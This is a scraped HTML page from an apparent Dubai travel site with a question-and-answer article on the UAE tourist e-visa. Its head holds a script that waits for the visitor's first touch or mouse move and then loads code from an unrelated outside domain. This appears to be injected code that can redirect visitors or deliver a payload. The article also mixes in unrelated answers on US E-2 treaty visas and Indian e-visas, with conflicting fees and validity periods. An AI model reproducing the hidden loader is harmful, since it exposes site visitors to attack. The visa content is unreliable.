

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/what-is-e-visa-for-dubai-solution.html
body_size: 35763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Is E Visa For Dubai? (Solution) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-is-e-visa-for-dubai-solution.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Is E Visa For Dubai? (Solution) - Best Desert Safari Dubai">
  <meta property="og:description" content="The UAE Tourist e-Visa is an official travel authorization that allows eligible nationalities to visit UAE for short stays for purposes of tourism. The UAE e-Visa is a Single Entry entry visa that allows stays up to 30 days in Total. Who is eligible for Dubai e visa? The United Arab Emirates e-Visa is an [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:38:12+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="41 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html#webpage","url":"https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html","name":"What Is E Visa For Dubai? (Solution) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:38:12+00:00","dateModified":"2022-02-13T16:38:12+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-is-e-visa-for-dubai-solution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Is E Visa For Dubai? (Solution)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Is E Visa For Dubai? (Solution) Comments Feed" href="/country/what-is-e-visa-for-dubai-solution.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1825">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1825'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-is-e-visa-for-dubai-solution.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-is-e-visa-for-dubai-solution.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u68f0b48ea9996bcc7118cd3b8427d8de { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u68f0b48ea9996bcc7118cd3b8427d8de:active, .u68f0b48ea9996bcc7118cd3b8427d8de:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u68f0b48ea9996bcc7118cd3b8427d8de { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u68f0b48ea9996bcc7118cd3b8427d8de .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u68f0b48ea9996bcc7118cd3b8427d8de .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u68f0b48ea9996bcc7118cd3b8427d8de:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u22d3645132bf3b6592bd42f51a87e51c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u22d3645132bf3b6592bd42f51a87e51c:active, .u22d3645132bf3b6592bd42f51a87e51c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u22d3645132bf3b6592bd42f51a87e51c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u22d3645132bf3b6592bd42f51a87e51c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u22d3645132bf3b6592bd42f51a87e51c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u22d3645132bf3b6592bd42f51a87e51c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u673c5a34f40dbc91e332f5f09dc1d82f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u673c5a34f40dbc91e332f5f09dc1d82f:active, .u673c5a34f40dbc91e332f5f09dc1d82f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u673c5a34f40dbc91e332f5f09dc1d82f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u673c5a34f40dbc91e332f5f09dc1d82f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u673c5a34f40dbc91e332f5f09dc1d82f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u673c5a34f40dbc91e332f5f09dc1d82f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1825 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1825" class="post-1825 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Is E Visa For Dubai? (Solution)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>The UAE Tourist e-Visa is <b>an official travel authorization that allows eligible nationalities to visit UAE for short stays for purposes of tourism</b>. The UAE e-Visa is a Single Entry entry visa that allows stays up to 30 days in Total.</p>
                  <h2>Who is eligible for Dubai e visa?</h2>
                  <p>The United Arab Emirates e-Visa is an obligatory permit for anyone visiting the country. You may apply for it online with a passport valid for at least six months from the planned date of the trip.</p>
                  <h2>What E visa means?</h2>
                  <p>E-Visa allows the management of the visa application process to take place entirely in a virtual environment. Everything is done with the help of the Internet: the visa application and supporting documents are submitted online, the payment is made online and the decision on the application is communicated online.</p>
                  <h2>What is the difference between visa and E visa?</h2>
                  <p>E-visa is short for the electronic visa. It is simply a visa that you can apply for on your own through a country&#8217;s visa website. They are no different than other types of travel visas. The only difference is that you can complete the application online.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/K_YoCjRLQkE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>What type of visa is e visa?</h2>
                  <p>The E visa category includes treaty traders and investors who come to the United States under a treaty of commerce and navigation between the United States and the country of which they are a citizen or national.</p>
                  <h2>How can I get UAE e visa?</h2>
                  <p>Steps to apply Dubai e visa Online</p>
                  <ol>
                    <li>Fill Dubai Visa Application. Choose your living and citizenship country. Choose your visa type. Fill the application form.</li>
                    <li>Pay Visa Fee. Select payment mode. Pay visa fees &#8211; Paypal/Credit/Debit Card.</li>
                    <li>Get e Visa. Track visa status online. Once visa approved, download it.</li>
                  </ol>
                  <h2>How much is E visa in Dubai?</h2>
                  <p>What is the cost to obtain the United Arab Emirates Tourist e-Visa? The cost will vary depending on the processing time you choose: The UAE Tourist Visa costs USD 115.00. Additionally, there is a service fee of USD 35.00 for standard processing.</p>
                  <h2>Is E-visa easy to get?</h2>
                  <p>Electronic visa is nothing but an official legal document issued by the Immigration department that permits entry and travel in a foreign country. It can be obtained online with minimum hassle, applicants have to submit their documents and make payments online. If approved the eVisa will be delivered to your email.</p>
                  <h2>How long do E visas last?</h2>
                  <p>The e-Visa is valid for multiple entries and is valid for 1 year from the day of electronic approval.</p>
                  <h2>How long does an E-visa take?</h2>
                  <p>For applicants present in the United States, E2 visa applications can be filed directly with USCIS. The typical USCIS process will take approximately five months.</p>
                  <h2>How do you use an E-visa?</h2>
                  <p>E-VISA APPLICATION PROCESS</p>
                  <ol>
                    <li>Apply online. Upload Photo and Passport Page.</li>
                    <li>Pay eVisa fee online. Using Credit / Debit card / Payment Wallet.</li>
                    <li>Receive ETA Online. Electronic Travel Authorization/ETA Will be sent to your e-mail.</li>
                    <li>Fly To India. Print ETA and present at Immigration Check Post where eVisa will be stamped on passport.</li>
                  </ol>
                  <h2>Which countries are providing e-visa?</h2>
                  <p>Check out the list of countries offering e-visa for indian citizens:</p>
                  <ul>
                    <li>Singapore. A beautiful concrete jungle, Singapore is amongst the most expensive cities in the world, yet the easiest to travel to for Indians.</li>
                    <li>Vietnam.</li>
                    <li>Turkey.</li>
                    <li>Sri Lanka.</li>
                    <li>Cambodia.</li>
                    <li>Oman.</li>
                    <li>Myanmar.</li>
                    <li>Malaysia.</li>
                  </ul>
                  <h2>How much is an E-visa?</h2>
                  <p>Consulate application filing fee: $205. USCIS application filing fee: $460. Applicants typically apply for the E-2 visa at a U.S. Consulate or Embassy abroad and can be extended with USCIS as needed. Premium processing: $2,500.</p>
                  <h2>What is E-visa holder?</h2>
                  <p>The e-Visa enables the prospective visitor to apply for an Indian Visa from his/her home country online without visiting the Indian Mission and also pay the visa fee online. On arrival, the visitor has to present the authorisation to the immigration authorities who would then stamp the entry into the country.</p>
                  <h2>Can E2 visa holder travel?</h2>
                  <p>Are there any travel restrictions on an E-2 investor visa? No, there are no travel restrictions on E-2 visa. You may travel as many number of times as required before the expiry of your E-2 visa. USCIS also does not impose any limit on time you spend abroad.</p>
                  <h2>What is E1 and E2 visa?</h2>
                  <p>The E1 visa is for &#8216;Treaty Traders&#8217;, and the E2 visa is for &#8216;Treaty Investors&#8217;. Holders of an E1 visa can move to the US on a temporary basis to carry out their trade activities, and E2 visa holders for the purposes of investment. The main aim of the treaty is to promote trade between the US and other countries.</p>
                  <h2>Evisa Express</h2>
                  <p>You take care of your travel arrangements, and we will take care of your visa. Our service assists with the processing of electronic visas for a wide range of countries throughout the world. The e-Visa allows its possessor to enter the nation of their choice. The application procedure may be completed in less than 15 minutes using any functional device that has an internet connection, even a smartphone. The processing period might take up to 72 hours; however, the majority of eVisa applications are accepted much sooner.</p>
                  <p>The need to stand in long queues at the Embassy to get your visa processed is no longer necessary.</p>
                  <h2>Apply for your visa in 3 easy steps</h2>
                  <p>To submit an online application, you can use any functional device that has an internet connection. Make certain that you fulfill all of the requirements for each destination, as well as those for your place of origin. Once you have all of your paperwork in order, go to the left-hand navigation bar and pick the place you wish to visit. Afterwards, take these procedures to finish off your application:</p>
                  <ul>
                    <li>Complete the online application form. Fill out the form with your information, including your name, email address, passport information, the reason for your trip, and any additional information that may be requested. Following that, if further papers are required, attach them. Create an account for online payments. Pay the visa processing fee online using one of the many different payment options available. Once your money has been received and processed, go to the next step. Please check your inbox. Within minutes of your application being approved, a processed eVisa will be in your email box. It is essential that you include a valid email address in the application form in order to get your eVisa without any problems or delays.</li>
                  </ul>
                  <p>Obtain and complete an application form. Fill out the form with your personal information, such as your name, email address, passport information, the reason for your trip, and any other information that may be requested. Then, if necessary, attach any extra papers. Create an account for online payment registration. Using any of the various online payment options, you may pay the visa processing fee. Move on to the following step once your payment has been processed successfully. Check your email inbox for further information.</p>
                  <p>It is essential that you use a valid email address in the application form in order to get your eVisa without any complications or delays.</p>
                  <h2>Requirements to meet for an eVisa</h2>
                  <p>Please ensure that you have the following items before submitting your application:</p>
                  <h3>A valid passport</h3>
                  <p>To submit an online application, all candidates must have a valid passport. In the majority of circumstances, it is recommended that the passport validity period extends for at least 6 months beyond the anticipated date of arrival in the country of residence. READ ON FOR MORE INFORMATION</p>
                  <h3>Means of online payment</h3>
                  <p>To pay the processing visa costs, you must have a credit or debit card, or access to any online payment option offered on our website. You must also have access to a bank account. READ ON FOR MORE INFORMATION</p>
                  <h3>An active email address</h3>
